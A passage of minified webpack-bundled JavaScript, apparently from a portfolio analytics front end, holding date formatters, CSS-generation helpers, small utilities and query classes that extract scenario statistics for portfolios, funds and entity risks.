e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],a=["AM","PM"],s=["am","pm"],u=["a.m.","p.m."],t={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?a[1]:a[0]},a:function(t){return 1<=t.getHours()/12?s[1]:s[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){t[r+"o"]=function(t,e){return function(t){var e=t%100;if(20<e||e<10)switch(e%10){case 1:return t+"st";case 2:return t+"nd";case 3:return t+"rd"}return t+"th"}(e[r](t))}}),{formatters:t,formattingTokensRegExp:c(t)}}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),u=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),c=r(13),s=(i=a.BaseTransform,o(p,i),p.prototype.execute=function(t,e,r){var n={},o=this.options.groupTransformOptions;if(t)for(var i=o.groupByKey,a=0,s=u(Array.from(new Set(t.map(function(t){return t[i]}))));a<s.length;a++){!function(e){n[c.camelCase(e.toString())]=t.filter(function(t){return t[i]===e})}(s[a])}return n},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.GroupTransform=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.copyToClipboard=function(t){var e=document.createElement("textarea");e.value=t,document.body.appendChild(e),e.select(),document.execCommand("copy"),document.body.removeChild(e)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getGlobalValue=function(t){return t.value?t.value:t.key}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.generateGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}},function(t,e,r){"use strict";function f(t,e,r){for(var n=t,o=0,i=e;o<i.length;o++){var a=r[i[o]];a&&(n+=s(a))}return n}function s(t){return parseFloat(t.replace("px",""))}Object.defineProperty(e,"__esModule",{value:!0}),e.getHtmlElementSize=function(t){if(t){var e=t.getBoundingClientRect(),r=window.getComputedStyle(t),n=e.x,o=e.y,i=e.bottom,a=e.top,s=e.left,u=e.right,c=e.height,p=e.width,l={x:n,y:o,bottom:i,top:a,left:s,right:u,height:c,width:p};return"absolute"===r.position?(l.height=0,l.width=0):(l.height=f(c,["marginTop","marginBottom"],r),l.width=f(p,["marginLeft","marginRight"],r)),l}},e.applySizeModifiers=f,e.getPixelValue=s},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,a,s,u){return new(s=s||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof s?e:new s(function(t){t(e)})).then(n,o)}i((u=u.apply(t,a||[])).next())})},y=this&&this.__generator||function(r,n){var o,i,a,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;s;)try{if(o=1,i&&(a=2&e[0]?i.return:e[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,e[1])).done)return a;switch(i=0,a&&(e=[2&e[0],a.value]),e[0]){case 0:case 1:a=e;break;case 4:return s.label++,{value:e[1],done:!1};case 5:s.label++,i=e[1],e=[0];continue;case 7:e=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===e[0]||2===e[0])){s=0;continue}if(3===e[0]&&(!a||e[1]>a[0]&&e[1]<a[3])){s.label=e[1];break}if(6===e[0]&&s.label<a[1]){s.label=a[1],a=e;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(e);break}a[2]&&s.ops.pop(),s.trys.pop();continue}e=n.call(r,s)}catch(t){e=[6,t],i=0}finally{o=a=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.batchExecutePromises=function(l,f){return void 0===f&&(f={}),n(this,void 0,void 0,function(){var e,r,n,o,i,a,s,u,c,p;return y(this,function(t){switch(t.label){case 0:e=Object.assign({},{maxBatchSize:100},f),r=[].concat(l),n=e.maxBatchSize,t.label=1;case 1:return 0<r.length?(o=Math.min(r.length,n),i=r.splice(0,o),a=i.map(function(t){return t.promiseFunc()}),[4,Promise.all(a)]):[3,7];case 2:s=t.sent(),u=0,t.label=3;case 3:return u<s.length?(c=s[u],[4,(p=i[u]).responseFunc(c,p.identifier)]):[3,6];case 4:t.sent(),t.label=5;case 5:return u++,[3,3];case 6:return[3,1];case 7:return[2]}})})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var f=r(13),y=r(1),d=r(28),a=r(7);function c(t,e,r,n,o){void 0===o&&(o="");var i,a,s,u,c,p,l=n||[];return e&&(i=e.breakpoints,a=e.selectors,s=e.conditionals,u=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],c=[],Object.entries(e).map(function(t){var e=t[0],r=t[1];-1===u.indexOf(e)&&b(c,r,f.paramCase(e))}),e._raw&&!y.isNullOrEmpty(e._raw)&&c.push(e._raw),(p=h(c))&&0<p.length&&(l.push(""+o+t+" {"),l.push(o+"\t"+p.join(d.EOL+"\t")),l.push(o+"}")),_(t,l,s,r),v(t,l,i,r),g(t,l,a,r),m(t,l,e,r)),h(l).join(d.EOL)}function h(t){return t.filter(function(t){return!y.isNullOrEmpty(t)})}function v(t,e,r,n){if(r)for(var o=0,i=r;o<i.length;o++){var a=i[o];e.push.apply(e,s(t,a,n))}}function s(t,e,r){var n,o,i=[],a=y.isNullOrUndefined(e.max)?y.isNullOrUndefined(e.min)?null:"min":"max";return a&&(n=e[a],o=e.media||["print","screen"],i.push("@media "+o.join(", ")+" and ("+a+"-width: "+n+") {"),c(t,e.style,r,i,"\t"),i.push("}")),i}function g(o,i,t,a){var e=[];y.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var r=0,n=e;r<n.length;r++){var s=n[r];Object.entries(s).map(function(t){var e=t[0],r=t[1],n=e;r._parameters&&Array.isArray(r._parameters)&&(n+="("+r._parameters.join(",")+")"),c(""+o+n,r,a,i)})}}function _(o,t,e,i){var r=(e||[]).reduce(function(t,e){var r,n;return e&&(r=e.conditional,n=e.style,new a.ConditionalHelper(r).matches(i)&&t.push(c(o,n,i))),t},[]);return t.push.apply(t,r)}function m(t,e,r,n){if(r&&r.overrides)for(var o=0,i=r.overrides;o<i.length;o++){var a=i[o],s=a.selector,u=a.style;c([t,s].join(" "),u,n,e)}}function i(t,e){var n,o=[];return y.isNullOrUndefined(t)||(n=e&&e.toLowerCase()===e?e:f.paramCase(e),y.isNullOrUndefined(t._value)||o.push(n+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],r=t[1];e.startsWith("_")||y.isNullOrUndefined(r)||""===r||(y.isObject(r)?o.push.apply(o,i(r,n+"-"+f.paramCase(e))):o.push(n+"-"+f.paramCase(e)+": "+r+";"))})),o}function b(t,e,r){var n=f.paramCase(r),o=[];return y.isNullOrUndefined(e)||(y.isObject(e)?o.push.apply(o,i(e,n)):o.push(n+": "+e+";"),t.push.apply(t,o)),""}e.getComponentCss=function(t,e,r,n){var o=n||[];return e&&_(t,o,e.conditionals,r),r&&r.componentStyle&&c(t,r.componentStyle,r,o),o},e.getCss=c,e.getCleanStyle=h,e.addStyleForBreakpoints=v,e.getStyleForBreakpoint=s,e.addStyleForSelectors=g,e.addStyleOverrides=m,e.getStyleForObject=i,e.addStyleForObjectOrString=b},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isEmailValid=function(t){return!!/^(?:[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+\.)*[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+@(?:(?:(?:[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!\.)){0,61}[a-zA-Z0-9]?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!$)){0,61}[a-zA-Z0-9]?)|(?:\[(?:(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\.){3}(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\]))$/.test(t)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.replaceTextRecursive=function t(e,r,n){if(Array.isArray(e))for(var o=0;o<e.length;o++)"string"==typeof(s=e[o])?e[o]=s.split(r).join(n):t(s,r,n);else if("object"==typeof e)for(var i=0,a=Object.keys(e);i<a.length;i++){var s,u=a[i];"string"==typeof(s=e[u])?e[u]=s.split(r).join(n):t(s,r,n)}return e}},function(t,e){var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),p=r(65),s=(i=a.BaseQuery,o(u,i),u.prototype.getRawValue=function(t){var e,r=this.options.key,n=this.options,o=n.subQueries,i=n.allSubQueryValuesRequired,a=n.assetOptions,s=void 0===a?{source:"currentAppAsset"}:a,r=p.applySubQueryPlaceholders({executionOptions:t,subQueries:o,allSubQueryValuesRequired:i,template:r}),u="";t.serviceUrl&&(u=(e=t.serviceUrl).endsWith("/")?e.substr(0,e.length-1):e);var c=u+"/applicationManager/apps";switch(s.source){case"ksysAsset":c=c+"/ksys-app-assets/"+r;break;case"appGuidAsset":c=c+"/"+s.applicationGuid+"/"+r;break;case"currentAppAsset":default:c=c+"/"+t.applicationGuid+"/"+r}return c},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.AssetQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),d=this&&this.__assign||function(){return(d=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},c=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=r(2),h=r(1),u=r(85),p=r(24),l=r(130),f=r(8),y=(i=a.BaseQuery,o(v,i),v.prototype.getRawValue=function(t){return this.executionOptions=t,this.getValueForRoot(this.statistics,this.scenarioStatisticOptions)},v.prototype.getValueForRoot=function(t,e){var r,n,o,i,a,s=t;return e&&t&&(r=e.key,o=void 0===(n=e.options)?{}:n,i=e.shortcut,a=e.transforms,s=i?this.getValueForShortcut(t,i):"periods"===r?this.getValueForPeriods(t.periods,o[r]):(s=t[r],this.applyTransforms(s,a,this.options,this.executionOptions))),s},v.prototype.getValueForShortcut=function(t,e){var r=void 0;if(e){var n=e.key,o=this.shortcuts[n];if(o)switch(o.type){case f.ShortcutType.directResponse:r=o.getDirectResponse(e,t);break;case f.ShortcutType.rootOptions:var i=o.getRootOptions(e),r=this.getValueForRoot(t,i)}}return r},v.prototype.getValueForPeriods=function(t,e){var r,n,o,i,a=this,s=t;return e&&((n=void 0===(r=e.target)?u.ScenarioStatisticTarget.single:r)===u.ScenarioStatisticTarget.single?(o=this.getSinglePeriodType(e),i=this.getPeriod(o),s=this.getValueForPeriod(i,e)):n===u.ScenarioStatisticTarget.collection&&(s=this.getCollectionResponse(t,function(t){return a.getValueForPeriod(t,e)},function(t){return t.periodType.toString()},e.collectionOptions))),s},v.prototype.applyValueTransform=function(t,e){var r,n,o,i,a=t;return e&&(r=e.prefix,n=e.suffix,o=e.staticValue,i=e.transforms,h.isNullOrUndefined(o)||(a=o),i&&(a=this.applyTransforms(a,i,this.options,this.executionOptions)),h.isNullOrEmpty(r)||(a=""+r+a),h.isNullOrEmpty(n)||(a=""+a+n)),a},v.prototype.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var a=i[o];t=new p.Transform(a,this.translationHelper).execute(t,r,n)}return t},v.prototype.getCollectionResponse=function(t,s,u,e){var c=this;void 0===e&&(e={});var r=e.pivotToObject,n=e.injectId;if(r&&r.enabled){var o=r.transform,i=(p=void 0===o?{}:o).key,a=p.value;return t.reduce(function(t,e){var r=s(e),n=u(e);return h.isNullOrUndefined(n)||(t[c.applyValueTransform(n,i)]=c.applyValueTransform(r,a)),t},{})}if(n&&n.enabled){var p,l=n.transform,f=(p=void 0===l?{}:l).key,y=p.value;return t.map(function(t){var e,r,n=s(t),o=u(t);if(!h.isNullOrUndefined(o)){var i=c.applyValueTransform(o,y),a=c.applyValueTransform("id",f);if(Array.isArray(n))return(e={})[a]=i,e.values=n,e;if(h.isObject(n))return d(((r={})[a]=i,r),n)}return n})}return t.map(function(t){return s(t)})},v.prototype.getValueForPeriod=function(t,e){var r=t;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,a=e.excludeBenchmarkFromPortfolios,s=e.transforms;if(n)switch(n){case"dates":r=this.getValueForDates(t[n],i[n]);break;case"benchmark":r=this.getValueForBenchmark(t[n],i[n]);break;case"portfolios":var u=c(t.portfolios||[]);!a&&t.benchmark&&u.push(t.benchmark),r=this.getValueForPortfolios(u,i[n]);break;case"entityRisks":r=this.getValueForEntityRisks(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,s,this.options,this.executionOptions)}},v.prototype.getValueForDates=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,a=e.transforms;switch(n){case"commonDates":case"allDates":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,a,this.options,this.executionOptions)}},v.prototype.getValueForEntityRisks=function(t,e){if(t)return t},v.prototype.getValueForBenchmark=function(t,e){return this.getValueForPortfolioBase(t,e)},v.prototype.getValueForPortfolioBase=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,a=e.transforms;switch(n){case"funds":r=this.getValueForEntities(t[n],i[n]);break;case"portfolio":r=this.getValueForPortfolio(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,a,this.options,this.executionOptions)}},v.prototype.getValueForPortfolios=function(t,e){var r,n,o=this,i=t,a=(e||{}).target,s=void 0===a?u.ScenarioStatisticTarget.single:a;return s===u.ScenarioStatisticTarget.single?(r=this.getSinglePortfolioId(e),n=this.getPortfolio(t,r),i=this.getValueForPortfolioBase(n,e)):s===u.ScenarioStatisticTarget.collection&&(i=this.getCollectionResponse(t,function(t){return o.getValueForPortfolioBase(t,e)},function(t){return t.id&&t.id.toString()},e.collectionOptions)),i},v.prototype.getValueForPortfolio=function(t,e){var r=void 0,n=e||{},o=n.key,i=n.options,a=void 0===i?{}:i,s=n.transforms;switch(o){case"MCTR":case"absCTR":case"correlation":case"covariance":case"RSquared":case"excessReturnsCorrelation":r=this.getValueForAssetMatrix(t[o],a[o]);break;case"trailingReturns":case"forecast":r=this.getValueForObjectArray(t[o],a[o]);break;case"error":r=this.getValueForArray(t[o],a[o]);break;case"compositeFund":r=this.getValueForEntity(t[o],a[o]);break;default:r=t[o]}return r=this.applyTransforms(r,s,this.options,this.executionOptions)},v.prototype.getValueForDrawdown=function(t,e){var r=void 0,n=e||{},o=n.key,i=n.options,a=void 0===i?{}:i,s=n.transforms,r="drawdownSeries"===o?this.getValueForObjectArray(t[o],a[o]):t[o];return r=this.applyTransforms(r,s,this.options,this.executionOptions)},v.prototype.getValueForEntities=function(t,e){var r,n,o=this,i=t,a=(e||{}).target,s=void 0===a?u.ScenarioStatisticTarget.single:a;return s===u.ScenarioStatisticTarget.single?(r=this.getSinglePortfolioEntityId(e),n=this.getFund(t,r),i=this.getValueForEntity(n,e)):s===u.ScenarioStatisticTarget.collection&&(i=this.getCollectionResponse(t,function(t){return o.getValueForEntity(t,e)},function(t){return t.name&&t.name.toString()},e.collectionOptions)),i},v.prototype.getValueForEntity=function(t,e){var r=t;if(e&&t){var n=e.key,o=e.options,i=void 0===o?{}:o,a=e.transforms;if(n)switch(n){case"bestPeriod":case"worstPeriod":case"calendarYearReturns":case"excessReturns":case"excessReturnsOverRF":case"trailingYearReturns":case"trailingQuarterReturnsCumulative":case"trailingQuarterReturns":case"trailingVolatilityPop":case"trailingVolatilitySam":case"longestPosPeriod":case"longestNegPeriod":case"riskFreeReturns":case"rollingAverage":case"seriesSplice":r=this.getValueForObjectArray(t[n],i[n]);break;case"drawdown2":case"drawdown2Benchmark":case"drawdown2RF":r=this.getValueForDrawdown(t[n],i[n]);break;case"error":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}r=this.applyTransforms(r,a,this.options,this.executionOptions)}return r},v.prototype.getValueForAssetMatrix=function(t,e){var r=t;if(t&&e&&e.pivotToTableData){var n=t.matrix,o=t.portfolioNames;if(n&&o&&n.length===o.length){for(var i=e.excludeAboveTheFoldValues,a=void 0!==i&&i,s=[],u=[],c=0;c<o.length;c++){for(var p=o[c],l=n[c],f={index:c+1,id:p},y=0;y<o.length&&!(a&&c<y);y++){var d=o[y];f[d]=l.length===o.length?l[y]:void 0,u.length<y+1&&u.push({key:d,header:""+(y+1)})}s.push(f)}r={rows:s,columns:u}}}return r},v.prototype.getValueForObjectArray=function(t,e){var r,n,o=t;return e&&Array.isArray(t)&&(r=e.index,n=e.startIndex,!h.isNullOrUndefined(r)&&t.length>r?(o=t[r],h.isNullOrUndefined(e.key)||"object"!=typeof o||(o=o[e.key])):h.isNullOrUndefined(n)||(0<=n&&(o=t.slice(n)),n<0&&(o=t.slice(Math.max(t.length+n,0))))),o},v.prototype.getValueForArray=function(t,e){var r=t;return e&&Array.isArray(t)&&!h.isNullOrUndefined(e.index)&&t.length>e.index&&(r=t[e.index]),r},Object.defineProperty(v.prototype,"scenarioStatisticOptions",{get:function(){return this.options&&this.options.scenarioStatisticOptions||{}},enumerable:!0,configurable:!0}),Object.defineProperty(v.prototype,"inputs",{get:function(){return this.executionOptions&&this.executionOptions.inputs||{}},enumerable:!0,configurable:!0}),v.prototype.getSinglePeriodType=function(t){var e,r;return void 0===t&&(t={}),!this.rawPeriodType&&t&&(t.type?this.rawPeriodType=t.type:this.inputs.periodType&&(e=this.inputs.periodType,r=parseInt(e,10),this.rawPeriodType=Number.isNaN(r)?"all":r)),this.rawPeriodType},v.prototype.getSinglePortfolioId=function(t){var e;return void 0===t&&(t={}),!this.rawPortfolioId&&t&&(t.id?this.rawPortfolioId=t.id.toString():t.idQuery?(e=new s.Query(t.idQuery,this.translationHelper),this.rawPortfolioId=e.execute(this.executionOptions)):this.inputs.portfolioId&&(this.rawPortfolioId=this.inputs.portfolioId.toString())),this.rawPortfolioId},v.prototype.getSinglePortfolioEntityId=function(t){var e;return void 0===t&&(t={}),!this.rawPortfolioEntityId&&t&&(t.id?this.rawPortfolioEntityId=t.id.toString():t.idQuery?(e=new s.Query(t.idQuery,this.translationHelper),this.rawPortfolioEntityId=e.execute(this.executionOptions)):this.inputs.portfolioEntityId&&(this.rawPortfolioEntityId=this.inputs.portfolioEntityId.toString())),this.rawPortfolioEntityId},v.prototype.getPeriod=function(e){if(this.statistics&&e&&this.statistics.periods)return this.statistics.periods.find(function(t){return t.periodType===e})},v.prototype.getPortfolioStatisticResult=function(t,e){var r,n=this;return t&&e&&!(r=t.portfolios.find(function(t){return n.idEquals(t.id,e)}))&&this.idEquals(t.benchmark.id,e)&&(r=t.benchmark),r},v.prototype.getFund=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.name,e)})},v.prototype.getPortfolio=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.id,e)})},v.prototype.getDates=function(t){return t&&t.dates},Object.defineProperty(v.prototype,"context",{get:function(){return s.Query.getContext(this.executionOptions,this.options)},enumerable:!0,configurable:!0}),Object.defineProperty(v.prototype,"statistics",{get:function(){return this.context&&this.context.scenarioStatistics},enumerable:!0,configurable:!0}),Object.defineProperty(v.prototype,"scenario",{get:function(){return this.context&&this.context.scenario},enumerable:!0,configurable:!0}),v);function v(){var t=null!==i&&i.apply(this,arguments)||this;return t.shortcuts={entityRisksTable:new l.EntityRisksTableShortcut(t),portfoliosMptStatistics:new l.PortfoliosMptStatisticsShortcut(t),portfolios:new l.PortfoliosShortcut(t),funds:new l.FundsShortcut(t),portfolio:new l.PortfolioShortcut(t),portfolioCompositeFund:new l.PortfolioCompositeFundShortcut(t),portfolioCorrelation:new l.PortfolioCorrelationShortcut(t),portfoliosBarChartData:new l.PortfoliosBarChartDataShortcut(t),portfoliosScatterChartData:new l.PortfoliosScatterChartDataShortcut(t)},t.idEquals=function(t,e){return t===e||!h.isNullOrUndefined(t)&&!h.isNullOrUndefined(e)&&t.toString()===e.toString()},t}e.ScenarioStatisticQuery=y},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(131);e.EntityRisksTableShortcut=n.EntityRisksTableShortcut;var o=r(134);e.FundsShortcut=o.FundsShortcut;var i=r(135);e.PortfolioCompositeFundShortcut=i.PortfolioCompositeFundShortcut;var a=r(136);e.PortfolioCorrelationShortcut=a.PortfolioCorrelationShortcut;var s=r(137);e.PortfoliosBarChartDataShortcut=s.PortfoliosBarChartDataShortcut;var u=r(138);e.PortfolioShortcut=u.PortfolioShortcut;var c=r(139);e.PortfoliosMptStatisticsShortcut=c.PortfoliosMptStatisticsShortcut;var p=r(140);e.PortfoliosScatterChartDataShortcut=p.PortfoliosScatterChartDataShortcut;var l=r(141);e.PortfoliosShortcut=l.PortfoliosShortcut;var f=r(9);e.ShortcutBase=f.ShortcutBase},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),S=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(9),s=r(11),u=r(8),j=r(4),T=r(2),x=r(12),c=(i=a.ShortcutBase,o(p,i),p.prototype.getDirectResponse=function(t,e){function s(t,i,e,r){void 0===t&&(t={});var a={},n=t.fields,s=j.deepMergeObjects(m.scenarioStatisticQuery.executionOptions,{});return(e||r)&&(s.context||(s.context={}),e&&e.type&&(s.context.entityByType||(s.context.entityByType={}),s.context.entityByType[e.type]=e),r&&(s.context.portfolioEntity=r)),n.forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,o=void 0;r?o=new T.Query(r).execute(s):n&&(o=m.scenarioStatisticQuery.getValueForEntity(i,n)),a[e]=o}),r||(a._isRiskRow=!0),a}function u(t,e,r,n,o){var i,a,s=o;return!r||(i=t.entityRisks.find(function(t){return t.clientCode===r}))&&(a=[],"individual"===e&&(n=i.entityId.toString(),a=i.individual.funds),"comparison"===e&&(a=i.comparison.funds),a&&n&&(s=a.find(function(t){return t.name===n})||o)),s}var c,r,p,n,o,i,a,l,f,y,d,h,v,g,_,m=this,b=t.options&&t.options.entityRisksTable&&t.options.entityRisksTable,O=[],P=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),w=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);return P&&w&&(c=(this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.riskEntities||[]).reduce(function(e,r){var t=r.relatedPortfolioEntityIds;return(void 0===t?[]:t).forEach(function(t){e[t.toString()]=r}),e},{}),r=e.periods,(p=(void 0===r?[]:r).find(function(t){return t.periodType===P}))&&(o=void 0===(n=p.portfolios)?[]:n,i=p.benchmark,a=S(o),i&&a.push(i),(l=a.find(function(t){return t.id===w}))&&(y=void 0===(f=l.funds)?[]:f,d=x.sortBy(y,function(t){var e=c[t.name];return e&&e.clientCode||"ZZZZZZZZZ"}),(v=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return m.scenarioStatisticQuery.idEquals(t.portfolioId,l.id)}))&&(g=v.entities||[],O=d.reduce(function(t,e){var r,n,o,i,a=g.find(function(t){return m.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});return a&&a.entity&&(r=c[e.name],n=u(p,"comparison",r&&r.clientCode,a.entityId.toString(),e),o=s(b,n,a.entity,a),t.push(o),(!r&&h||r&&!h||r&&h&&r.clientCode!==h.clientCode)&&(h&&(i=s(b,u(p,"individual",h.clientCode),h.entity),t.push(i)),h=r)),t},[]),h&&(_=s(b,u(p,"individual",h.clientCode),h.entity),O.push(_)))))),O},p);function p(t){return i.call(this,s.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.EntityRisksTableShortcut=c},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ScenarioStatisticShortcut||(e.ScenarioStatisticShortcut={})).funds="funds",n.portfolio="portfolio",n.portfolios="portfolios",n.portfoliosBarChartData="portfoliosBarChartData",n.portfoliosMptStatistics="portfoliosMptStatistics",n.portfolioCompositeFund="portfolioCompositeFund",n.portfolioCorrelation="portfolioCorrelation",n.entityRisksTable="entityRisksTable",n.portfoliosScatterChartData="portfoliosScatterChartData"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ShortcutType||(e.ShortcutType={})).rootOptions="rootOptions",n.directResponse="directResponse"},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(9),u=r(8),c=r(11),p=(a=s.ShortcutBase,o(l,a),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,n=(t.periods,t.portfolios,t.portfolioEntities),o=void 0===n?{}:n;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"funds",options:{funds:i(i({},o),r.funds||{})}}}}))},l);function l(t){return a.call(this,c.ScenarioStatisticShortcut.funds,u.ShortcutType.rootOptions,t)||this}e.FundsShortcut=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(9),u=r(8),c=r(11),p=(a=s.ShortcutBase,o(l,a),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e;return 